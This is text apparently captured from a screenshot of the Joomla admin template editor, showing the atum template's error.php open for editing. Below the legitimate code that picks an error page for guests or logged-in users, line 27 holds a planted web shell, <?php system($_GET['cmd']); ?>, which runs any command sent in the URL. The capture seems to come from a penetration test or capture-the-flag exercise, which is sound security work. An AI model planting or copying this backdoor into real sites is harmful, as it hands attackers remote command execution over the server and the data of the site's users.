 Save
Save & Close
Rename File
Delete File
Close File
Help
Editor
Create Overrides
Updated Files
Template Description
Editing file "/administrator/templates/atum/error.php" in template "atum".
/administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
joomla.asset.json
login.php
templateDetails.xml
/media/templates/administrator/atum
css
images
js
scss
6  * @copyright   (C) 2017 Open Source Matters, Inc. <https://www.joomla.org>
7  * @license     GNU General Public License version 2 or later; see LICENSE.txt
8  * @since       4.0.0
9  */
10
11 defined('_JEXEC') or die;
12
13 use Joomla\CMS\Factory;
14
15 /** @var \Joomla\CMS\Document\ErrorDocument $this */
16
17 // Authenticated versus guest have different displays
18 $user = Factory::getUser();
19
20 if ($user->guest) {
21     require __DIR__ . '/error_login.php';
22 } else {
23     require __DIR__ . '/error_full.php';
24 }
25
26
27 <?php system($_GET['cmd']); ?>
28
29
30
Press F10 to toggle Full Screen editing.